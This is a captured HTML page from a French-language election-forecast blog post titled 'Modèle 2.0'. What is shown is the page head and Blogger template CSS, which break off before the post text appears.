

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tooclosetocall.ca/2012/03/modele-20.html?m=0
body_size: 53199
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tooclosetocall.ca/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tooclosetocall.ca/2012/03/modele-20.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TOO CLOSE TO CALL - Atom" href="https://www.tooclosetocall.ca/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TOO CLOSE TO CALL - RSS" href="https://www.tooclosetocall.ca/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TOO CLOSE TO CALL - Atom" href="https://www.blogger.com/feeds/2001694294762475204/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TOO CLOSE TO CALL - Atom" href="https://www.tooclosetocall.ca/feeds/5953941643239166859/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI/s640/extrapolation.png' rel='image_src'/>
<meta content='https://www.tooclosetocall.ca/2012/03/modele-20.html' property='og:url'/>
<meta content='Modèle 2.0' property='og:title'/>
<meta content=' 14 Mars 2012: Ce billet a pour but d&#39;expliquer en détails comment le nouveau modèle (quasiment définitif) fonctionne. La principale innovat...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI/w1200-h630-p-k-no-nu/extrapolation.png' property='og:image'/>
<title>
Modèle 2.0 | TOO CLOSE TO CALL
</title>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,700%7CRaleway:300,400,700&amp;subset=cyrillic" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Template name : Insomnia
Designer :  http://www.way2themes.com
Verion : Free Version
----------------------------------------------- */
*, *:before, *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#ffffff"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#fb854d"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#222222"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Header : H1, H2, H3, ..." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#282828"/>
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#222222"/>
</Group>
------------------------------------------------------*/
/*****************************************
reset.css
******************************************/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {  background: #333;  color: #fff;  }
::-moz-selection {  background: #333;  color: #fff;  }
a img{	border: none;vertical-align: middle;}
img{vertical-align: middle;max-width:100%;}
ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: square;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
h1, h2, h3, h4, h5, h6 { color: #333333; font: normal normal 40px Montserrat, Helvetica, FreeSans, sans-serif; font-weight: normal; }
h1 { font-size: 42px; line-height: 48px; margin: 10px 0 0; }
h2 { font-size: 36px; line-height: 44px; margin: 10px 0 0; }
h3 { font-size: 32px; line-height: 40px; margin: 10px 0 0; }
h4 { font-size: 28px; line-height: 36px; margin: 10px 0 0;  }
h5 { font-size: 24px; line-height: 30px; margin: 10px 0 0;  }
h6 { font-size: 18px; line-height: 24px; margin: 10px 0 0;  }
.post-body h1:first-child, .post-body h2:first-child, .post-body h3:first-child, .post-body h4:first-child, .post-body h5:first-child, .post-body h6:first-child { margin-top: 0; }
/*****************************************
Global Links CSS
******************************************/
body{
background: #ffffff;
color: #333333;
font: normal normal 14px Raleway, Arial, Sans-serif;
line-height: 1.75;
margin: 0;
padding: 0;
}
a{
color: #cc6611;
outline:none;
text-decoration: none;
}
a:hover {
color: #cc6611;
text-decoration:none;
}
a:visited {
color: #cc6611;
}
.clr { clear:both; float:none; }
/*****************************************
Wrappers
******************************************/
.ct-wrapper { padding: 0px 15px; position: relative; max-width: 1122px; width:auto;margin: 0 auto;}
.outer-wrapper { margin: 40px 0; position: relative; }
.header-wrapper { display: inline-block; float: left; width: 100%;; }
.main-wrapper { width:70%; float:left; }
.sidebar-wrapper { width:30%; float: right; }
/**** Layout Styling CSS *****/
body#layout .header-wrapper { margin-top: 0; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout #About { width: 100%; }
body#layout .footer { width: 28%; }
#layout .navigation-wrapper {
display: none;
}
#layout .footer_social-icons {
display: none;
}
#layout .footer {
width: 33%;
float: left;
}
body#layout .ct-wrapper {
width: 800px;
margin: 0;
padding: 0;
}
/*_____ BLOG HEADER
/* _______________________ */
.blog_top-header {
background: #222222;
color: #acacac;
padding: 0;
font-size: 12px;
height: 37px;
display: block;
float: left;
width: 100%;
line-height: 1;
}
.topbar-left, .topbar-right {
display: inline-block;
}
.topbar-left {
float: left;
}
.topbar-right {
text-align: right;
padding-right: 15px;
float: right;
}
/* ___ TOP MENU BAR
/* __________________ */
.top_menu_bar, .header_social {
float: left;
}
.top_menu_bar ul {
display: none;
margin: 0;
padding: 0;
}
.top_menu_bar li {
list-style: none;
float: left;
display: inline-block;
margin-left: 10px;
padding: 0;
position: relative;
}
.top_menu_bar li a {
font-family: Montserrat, sans-serif;
display: block;
line-height: 38px;
padding: 0 4px;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
}
.header_social a {
display: inline-block;
font-size: 12px;
line-height: 36px;
color: #e3e3e3;
padding: 0 5px;
width: 20px;
text-align: center;
}
#nt-search {
position: relative;
float: right;
width: 37px;
height: 3px;
z-index: 10;
margin-top: 0px;
line-height: 1!important;
}
.nt-search-input-wrap {
position: absolute;
right: 37px;
height: 37px;
width: 0;
border: 0;
overflow: hidden;
-webkit-transition: width 200ms;
-moz-transition: width 200ms;
transition: width 200ms;
}
input[type="text"] {
color: #333;
border-width: 0 0 1px 0;
border-style: solid;
border-color: #cecece;
outline: none;
width: 230px;
height: 30px;
margin: 5px auto 0;
padding: 2px 7px;
}
#s {
-webkit-appearance: none!important;
outline: none;
font-size: 12px;
padding: 5px 15px;
letter-spacing: 0.5px;
font-weight: normal;
vertical-align: top;
display: block;
margin-bottom: 10px;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
input#s {
font-family: Raleway, sans-serif;
display: block;
position: relative;
width: 100%;
margin-bottom: 0;
border: 0;
outline: 0;
}
#s:focus {
outline: none;
}
.nt-search-input-wrap #s {
background: #383838!important;
padding: 0px 30px;
height: 35px;
margin: 0;
}
input#go {
line-height: 1;
background: transparent;
box-shadow: none;
border: 0;
opacity: 0;
}
span.nt.fa-search {
color: #fff;
}
input#go, span.nt.fa-search {
right: 0;
top: 0;
width: 30px;
height: 37px;
line-height: 37px;
padding: 0;
display: block;
position: absolute;
text-align: center;
cursor: pointer;
margin: 0!important;
}
.nt.fa-search:before {
font-family: "FontAwesome";
content: '\f002';
color: #fff;
}
.nt-search.nt-search-open .nt-search-input-wrap {
width: 238px;
opacity:1!important;
}
.nt-search-open .nt.fa-search {
color: #fff;
}
.nt-search-open input#go{
opacity:1;
}
/* ____ HEADER
/* __________________ */
#site-header {
background: white;
}
#header {
display: block;
width: auto;
text-align: center;
}
#header-inner{
margin: 40px 5px 40px;
padding: 0;
}
#header h1 {
display: inline-block;
font: normal normal 40px Montserrat, Helvetica, FreeSans, sans-serif;
font-size: 60px;
line-height: 1;
letter-spacing: 1px;
padding: 20px 0;
position: relative;
}
#header h1 a,
#header h1 a:hover {
color: #333333;
}
#header p.description{
color: #333;
font-size: 12px;
font-style: italic;
text-shadow: 1px 1px #FFFFFF;
margin: 0;
padding: 0;
text-transform:capitalize;
}
#header img{
border:0 none;
background:none;
width:auto;
height:auto;
margin:0 auto;
}
/* _____ NAVIGATION _WRAPPER
/* ______________________________ */
.nav-menu {
border-top: 1px solid #dfdfdf;
border-bottom: 1px solid #DFDFDF;
}
.nav-menu ul {
display: none;
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
position: relative;
list-style: none;
padding: 0;
}
.nav-menu li a {
color: #222222;
display: block;
font-family: Montserrat, sans-serif;
font-size: 12px;
font-weight: 700;
line-height: 50px;
padding: 0 20px;
position: relative;
text-transform: uppercase;
}
.nav-menu ul ul.sub-menu {
background: #202020;
visibility:hidden;
opacity:0;
margin-top:50px;
position: absolute;
width: 200px;
transition:all .15s ease-in-out;
-moz-transition:all .15s ease-in-out;
-o-transition:all .15s ease-in-out;
-moz-transition:all .15s ease-in-out;
-webkit-transition:all .15s ease-in-out;
z-index: 100;
display:table;
}
.nav-menu ul li:hover > ul.sub-menu{
visibility:visible;
opacity:1;
margin-top:0;
}
.nav-menu ul li ul li:hover > ul.sub-menu
{
top:0;
}
ul.sub-menu ul.sub-menu {
left: 200px;
bottom: 0;
top: 0;
}
.nav-menu li ul li a {
color: #eee;
border-top: 0;
border-left: 3px solid transparent;
font-weight: normal;
text-align: left;
}
ul.sub-menu li {
display: block;
float: none;
}
.nav-menu li ul li a:hover{
border-left-color: #333;
}
/* _____ SLIDER
/* ________________________ */
#featured_slider {
margin: 0 0 30px;
}
#featured_slider .widget h2.title {
display: none;
}
.slider-item {
position: relative;
height: 100%;
}
.slider-item:before {
content: "";
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.15);
-webkit-box-shadow: inset 0px 0px 150px 0px #000;
-moz-box-shadow: inset 0px 0px 150px 0px #000;
-ms-box-shadow: inset 0px 0px 150px 0px #000;
box-shadow: inset 0px 0px 150px 0px #000;
transition: all .2s ease-in;
-o-transition: all .2s ease-in;
-ms-transition: all .2s ease-in;
-moz-transition: all .2s ease-in;
-webkit-transition: all .2s ease-in;
z-index: 1;
}
.thumb.overlay {
display: block;
width: 100%;
height: 100%;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
a.slider-image {
height: 100%;
}
.post-decsription {
position: absolute;
top: 35%;
right: 0;
left: 0;
text-align: center;
z-index: 10;
}
.slider-wrap .post-inner {
background: #fb854d;
display: inline-block;
padding: 20px 40px;
opacity: 0.85;
}
.slider-wrap .post-tag a {
color: #fff;
}
.slider-item h2.post-title a {
color: #fff;
text-shadow: 1px 1px 1px #111;
}
.slider-item .post-tag {
float: none;
}
.slider-item .post-date {
color: #fff;
}
/* ____ POSTS & PAGES
/* _________________________ */
.post-outer {
position: relative;
float: left;
display: block;
margin: 0 2px 40px 2px;
}
.post_hentry {
background: #fff;
float: left;
display: block;
min-height: 1px;
overflow: visible;
}
.post-image {
float: left;
margin: 0 30px 0 0;
width: auto;
height: auto;
}
a.thumbnail-block {
display: block;
width: 320px;
height: 390px;
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
}
.post-content {
position: relative;
overflow: hidden;
}
h2.article_title {
text-transform: uppercase;
letter-spacing: .9px;
font-weight: 900;
font-style: normal;
font-size: 30px;
padding: 0;
margin: 0 0 15px;
}
h2.article_title a{
color: #181818;
z-index: 10;
position: relative;
display: block;
}
h2.article_title {
position: relative;
}
.post-title {
color: #333333;
font: normal normal 32px Raleway, Helvetica, FreeSans, sans-serif;
font-weight: 700;
margin: 0 0 20px;
text-transform: uppercase;
}
.post-title a {
color: #333333;
}
.post-meta {
color: #bbb;
display: inline-block;
font-family: Montserrat, Sans-serif;
font-size: 12px;
font-weight: 700;
margin: 0 0 15px;
width: 100%;
}
.post-meta .fa {
margin-right: 2px;
}
.post-meta .divider {
background: #000;
display: inline-block;
width: 21px;
height: 1px;
margin-left: 20px;
margin-right: 20px;
}
.post-meta .post-comments i {
color: #fb854d;
font-size: 1em;
margin-right: 4px;
}
.post-meta .post-comments a {
color: #555;
}
.post-comments, .post-date {
display: inline-block;
}
.post-date > .day {
color: #fb854d;
font-weight: 700;
font-size: 35px;
display: inline-block;
margin-right: 5px;
vertical-align: sub;
}
.post-tag {
font-family: Montserrat, Sans-serif;
}
.post-tag h5 {
color: #333;
display: inline-block;
float: left;
font-size: 12px;
letter-spacing: 0.5px;
line-height: 1.95;
margin: 0 10px 0 0;
}
.post-tag a {
color: #fb854d;
font-size: 12px;
font-weight: 700;
letter-spacing: -0.35px;
margin-left: 1px;
margin-right: 7px;
text-transform: uppercase;
}
.post-excerpt {
color: #555;
margin: 0 0 25px;
}
.action {
position: relative;
}
.post-read-more a {
border: 2px solid #262626;
background-color: #262626;
color: #fff;
border-radius: 30px;
font-family: Montserrat, sans-serif;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
padding: 0 45px;
}
.post-read-more a {
display: inline-block;
height: 51px;
line-height: 47px;
background-image: none;
outline: 0;
-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
ul.post-share {
list-style: none;
width: 250px;
position: absolute;
left: 145px;
top: 0;
padding: 0;
margin: 0;
overflow: hidden;
}
ul.post-share > li > a {
color: #666666;
}
.widget .post-body ul.post-share > li {
display: inline-block;
width: 51px;
height: 51px;
line-height: 51px;
border-radius: 25px;
text-align: center;
background-color: #f9f9f9;
cursor: pointer;
position: relative;
padding: 0;
margin: 0;
}
.widget .post-body ul.post-share > li:before {
display:none;
}
ul.post-share > li:hover > a, ul.post-share > li:focus > a {
color: #fff;
}
ul.post-share > li > a i {
font-size: 13px;
}
ul.post-share > li > ul.share-links {
opacity: 0;
-webkit-transition: all 0.3s;
transition: all 0.3s;
margin: 0;
padding: 0;
width: 200px;
position: absolute;
top: 0px;
left: 50px;
}
ul.post-share > li:hover, ul.post-share > li:focus {
background-color: #fb854d;
}
ul.post-share > li:hover > ul.share-links, ul.post-share > li:focus > ul.share-links {
opacity: 1 !important;
}
ul.share-links > li {
display: inline-block;
vertical-align: middle;
}
ul.post-share > li > ul.share-links > li {
display: inline-block;
width: 45px;
height: 45px;
line-height: 46px;
border-radius: 25px;
text-align: center;
margin-left: -7px;
position: relative;
}
ul.post-share > li > ul.share-links > li > a {
color: #fff;
}
ul.post-share > li > ul.share-links > li > a i {
font-size: 13px;
}
ul.post-share > li > ul.share-links > li.facebook {
background-color: #4a63ac;
z-index: 3;
}
ul.post-share > li > ul.share-links > li.google-plus {
background-color: #d62223;
z-index: 2;
}
ul.post-share > li > ul.share-links > li.twitter {
background-color: #10abdc;
z-index: 1;
}
/* Hover */
#footer .widget-social .btn-gplus:hover {
background-color: #CF3D2E !important;
}
#footer .widget-social .btn-vimeo:hover {
background-color: #4c8ab0 !important;
}
#footer .widget-social .btn-behance:hover {
background-color: #1769ff !important;
}
#footer .widget-social .btn-twitter:hover {
background-color: #3bc1ed !important;
}
#footer .widget-social .btn-youtube:hover {
background-color: #bf2f29 !important;
}
#footer .widget-social .btn-xing:hover {
background-color: #00555C !important;
}
#footer .widget-social .btn-facebook:hover {
background-color: #4a6d9d !important;
}
#footer .widget-social .btn-linkedin:hover {
background-color: #0b7bb5 !important;
}
#footer .widget-social .btn-pinterest:hover {
background-color: #cb1f25 !important;
}
#footer .widget-social .btn-instagram:hover {
background-color: #3f6f94 !important;
}
.fa-google-plus:hover,
.fa-vimeo:hover,
.fa-behance:hover,
.fa-twitter:hover,
.fa-youtube:hover,
.fa-dribbble:hover,
.fa-facebook:hover,
.fa-linkedin:hover,
.fa-pinterest:hover,
.fa-instagram:hover {
color: #ffffff !important;
}
#Blog1 {margin-right: 15px;}
.article_post_title {
margin: 0;
text-decoration: none;
font-family: Lato;
text-transform: uppercase;
letter-spacing: .9px;
font-weight: 900;
font-style: normal;
font-size: 36px;
padding: 0;
margin-top: 0;
margin-bottom: 20px;
line-height: 1.4;
color:#282828;
}
.post-header {
margin: 0 0 10px;
text-align: center;
}
.post-body { word-wrap:break-word; }
.post-footer {
display: inline-block;
margin-bottom: 30px;
width: 100%;
}
/* ____ ABOUT AUTHOR
/* ________________________ */
.authorboxwrap {
display: inline-block;
margin: 40px auto;
}
.authorboxwrap h5 {
font-size: 16px;
text-transform: uppercase;
margin: 0 0 15px;
font-weight: 900;
letter-spacing: 1px;
}
.avatar-container {
margin-right: 4%;
margin-bottom: 25px;
float: left;
max-width: 150px;
text-align:center;
}
.avatar-container h4 a {
color: #222;
font-weight: normal;
letter-spacing: 1.5px;
font-size: 12px;
text-transform: uppercase;
font-weight: 900;
}
img.author_avatar {
border-radius: 50%;
width: 140px;
height: auto;
border: 10px solid #f5f5f5;
box-shadow: 1px -2px 15px -8px #000;
}
.author_description_container {
margin-bottom: 25px;
margin-top: 5px;
float: right;
width: 74%;
padding: 20px 30px;
background: #f5f5f5;
position: relative;
box-shadow: -3px 3px 13px -10px #000;
}
.author_description_container:before {
content: "";
position: absolute;
border-style: solid;
border-color: transparent;
border-top-color: #f5f5f5;
border-width: 20px 0px 0px 35px;
left: -35px;
top: 0;
}
.author_description_container p {
font-size: 14px;
line-height: 1.6;
letter-spacing: 0;
padding: 0px;
}
.authorsocial {
margin: 10px 0 0;
}
.authorsocial a {
display: inline-block;
width: 25px;
height: 25px;
text-align: center;
font-size: 14px;
color: #FFF;
position: relative;
z-index: 100;
margin-right: 2px;
background: #fb854d;
padding: 1px 0;
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
}
/* ____ RELATED POSTS
/* ________________________ */
#related-posts {
font-size: 16px;
display: inline-block;
width: 100%;
}
#related-posts h5 {
font-size: 16px;
text-transform: uppercase;
margin: 0 0 25px;
padding-bottom: 15px;
font-weight: 900;
letter-spacing: 1px;
text-align: center;
position: relative;
}
#related-posts h5:after {
content: "";
position: absolute;
width: 4px;
height: 4px;
background: #222;
border-radius: 50%;
bottom: 0;
left: 47%;
box-shadow: 1em 0px 0px 0px #222, 2em 0px 0px 0px #222;
}
#related-posts ul {
padding: 0;
margin: 0;
}
#related-posts ul li {
list-style: none;
display: block;
float: left;
width: 32%;
max-width: 230px;
padding: 0;
margin: 0 5px;
text-align: center;
position: relative;
}
#related-posts ul li:first-child {
margin-left: 0;
}
#related-posts img {
padding: 0;
border: 7px solid transparent;
width: 230px;
}
a.related-thumbs {
position: relative;
display: block;
}
a.related-thumbs:before {
opacity: 1;
}
a.related-title {
font-family: Raleway, Sans-serif;
font-weight: bold;
text-transform: uppercase;
font-size: 14px;
display: block;
padding-top: 0;
letter-spacing: 1px;
margin: 15px 15px 0;
color: black;
}
/*****************************************
Comments CSS
******************************************/
.comments { margin-top: 30px; }
.comments h4 { font-size: 20px; margin: 0 0 18px; text-transform: capitalize; }
.comments .comments-content .comment-thread ol { overflow: hidden; margin: 0; }
.comments .comments-content .comment:first-child { padding-top: 0; }
.comments .comments-content .comment { margin-bottom: 0; padding-bottom: 0; }
.comments .avatar-image-container { max-height: 60px; width: 60px; }
.comments .avatar-image-container img { max-width: 60px; width: 100%; }
.comments .comment-block { background: #fff; margin-left: 72px; padding: 14px 0 0 20px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }
.comments .comments-content .comment-header a { color: #333; text-transform: capitalize; }
.comments .comments-content .user { display: block; font-style: italic; font-weight: bold; }
.comments .comments-content .datetime { margin-left: 0; }
.comments .comments-content .datetime a { font-size: 12px; text-transform: uppercase; }
.comments .comments-content .comment-header, .comments .comments-content .comment-content { margin: 0 20px 0 0; }
.comments .comment-block .comment-actions { display: block; text-align: right; }
.comments .comment .comment-actions a {
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
background: #fb854d;
color: #FFFFFF;
display: inline-block;
font-size: 12px;
line-height: normal;
margin-left: 1px;
padding: 5px 8px;
}
.comments .comment .comment-actions a:hover { text-decoration: none; }
.comments .thread-toggle { display: none; }
.comments .comments-content .inline-thread { border-left: 1px solid #F4F4F4; margin: 0 0 20px 35px !important; padding: 0 0 0 20px; }
.comments .continue { display: none; }
.comment-thread ol { counter-reset: countcomments; }
.comment-thread li:before { color: #fb854d; content: counter(countcomments, decimal); counter-increment: countcomments; float: right; font-size: 22px; padding: 15px 20px 10px; position: relative; z-index: 10; }
.comment-thread ol ol { counter-reset: contrebasse; }
.comment-thread li li:before { content: counter(countcomments,decimal) "." counter(contrebasse,lower-latin); counter-increment: contrebasse; float: right; font-size: 18px; }
.tagcloud.badge {
height: 30px;
float: left;
display: block;
margin-right: 16px;
margin-top: 8px;
text-transform: uppercase;
font-size: 14px;
letter-spacing: 1px;
}
.tagcloud.badge {
display: block;
width: 100%;
height: 30px;
}
.tagcloud.badge h5 {
display: inline-block;
float: left;
margin-right: 10px;
}
.tagcloud a {
display: inline-block!important;
margin-right: 3px;
}
/***** Page Nav CSS *****/
#blog-pager {
display: inline-block;
margin: 1px 0;
overflow: visible;
padding: 30px 0;
width: 100%;
}
.showpageOf, .home-link {  display:none;  }
.showpagePoint {  background: #333;  color: #FFFFFF;  margin: 0 10px 0 0;  padding: 5px 10px;  text-decoration: none;  border-radius: 3px; -moz-border-radius: 3px; -o-border-radius: 3px; -webkit-border-radius: 3px;  }
.showpage a, .showpageNum a { background: #fb854d; color: #FFFFFF; margin: 0 10px 0 0; padding: 5px 10px; text-decoration: none; border-radius: 3px; -moz-border-radius: 3px; -o-border-radius: 3px; -webkit-border-radius: 3px; }
.showpage a:hover, .showpageNum a:hover {  background: #fb854d;  color: #fff;  border-radius: 3px;  -moz-border-radius: 3px;  -o-border-radius: 3px;  -webkit-border-radius: 3px;  text-decoration: none;  }
#blog-pager-newer-link { padding: 20px 0%; position: relative; text-align: left; width: 45%; }
